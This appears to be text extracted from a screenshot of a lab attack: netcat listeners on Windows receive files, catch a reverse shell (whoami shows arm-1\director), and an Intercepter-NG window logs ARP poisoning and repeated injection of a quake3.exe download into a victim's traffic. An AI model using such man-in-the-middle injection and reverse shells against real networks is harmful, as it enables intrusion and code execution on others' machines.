 FreeRDP: 192.168.12.2
C:\Windows\system32\cmd.exe - nc -nvlp 80
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin>cd C:\Soft\netcat-win32-1.11\netcat-1.11
C:\Soft\netcat-win32-1.11\netcat-1.11>nc -nvlp 1234 > python.msi
listening on [any] 1234 ...
connect to [192.168.12.2] from (UNKNOWN) [192.168.12.254] 54883
^C
C:\Soft\netcat-win32-1.11\netcat-1.11>nc -nvlp 1234 > quake3.exe
listening on [any] 1234 ...
connect to [192.168.12.2] from (UNKNOWN) [192.168.12.254] 54885
C:\Soft\netcat-win32-1.11\netcat-1.11>nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.12.2] from (UNKNOWN) [192.168.12.1] 49182
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Uploader>whoami
whoami
arm-1\director
C:\Uploader>_
Recycle
Intercepter-NG.v1.0
Size
DHCP
Pictures
Videos
Computer
Network
Interce
Applicati
Gateway
192 . 168 . 12 . 3
Stealth
192 . 168 . 12 . 4
Third-Party SMB Server
. . .
Target
. . .
Add Target
Targets
192.168.12.1
Statistics
[IN]: UDP: 0 TCP: 0 [OUT]: UDP: 0 TCP: 0 [MiTM]: IN: 272 OUT: 148
MiTM Options
Starting ARP Poison...
Starting MiTM on 8080...
[08h-03m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-05m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-06m-59s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-07m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-08m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
Packets: 1053 (0.76Mb)
Analyzed: 267
MAC: 08-00-27-4C-00-FA
Status: Sniffing...
Start
8:09 AM